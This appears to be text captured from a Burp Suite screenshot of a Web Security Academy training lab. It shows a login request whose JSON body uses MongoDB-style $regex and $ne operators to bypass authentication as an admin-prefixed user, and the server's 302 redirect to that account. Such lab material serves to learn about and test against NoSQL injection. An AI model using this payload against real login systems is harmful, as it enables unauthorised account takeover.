 Request
Pretty Raw Hex Hackvertor
\n
1 POST /login HTTP/2
2 Host: 0a0e00e104f9c38180edad74007400a8.web-security-academy.net
3 Cookie: session=ekmIhUAvRQUk04C0wbCbsJ5N5WtzVABA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0e00e104f9c38180edad74007400a8.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 62
11 Origin: https://0a0e00e104f9c38180edad74007400a8.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":{
"$regex":"admin.*"
},
"password":{
"$ne":"invalid"
}
}
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=adminyyj8vglo
3 Set-Cookie: session=XtVNzCUHUU6dqXTEAo4Jv2USxJpEDA11; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7